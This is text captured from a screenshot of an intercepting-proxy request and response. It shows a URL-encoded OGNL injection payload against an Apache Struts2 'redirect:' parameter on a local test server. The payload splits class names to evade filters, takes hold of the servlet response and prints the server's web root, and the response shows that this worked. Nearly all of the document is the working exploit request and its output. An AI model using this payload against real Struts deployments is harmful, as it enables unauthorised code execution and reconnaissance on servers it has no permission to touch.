 Go Cancel < >
Request
Raw Params Headers Hex
GET
/index.action?redirect:%24%7B%23req%3D%23context.get%28%27co%27%2b%27m.open%27%2b
%27symphony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletReq%27%2b%
27uest%27%29%2C%23resp%3D%23context.get%28%27co%27%2b%27m.open%27%2b%27sym
phony.xwo%27%2b%27rk2.disp%27%2b%27atcher.HttpSer%27%2b%27vletRes%27%2b%27ponse
%27%29%2C%23resp.setCharacterEncoding%28%27UTF-8%27%29%2C%23ot%3D%23resp.getWr
iter%20%28%29%2C%23ot.print%28%27web%27%29%2C%23ot.print%28%27path%3A%27%29%
2C%23ot.print%28%23req.getSession%28%29.getServletContext%28%29.getRealPath%28%27%2f
%27%29%29%2C%23ot.flush%28%29%2C%23ot.close%28%29%7D HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=D863F01FECEEB2470440CA53638290E1
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200
Date: Fri, 01 Apr 2022 07:11:44 GMT
Connection: close
Content-Length: 39
webpath:/usr/local/tomcat/webapps/ROOT/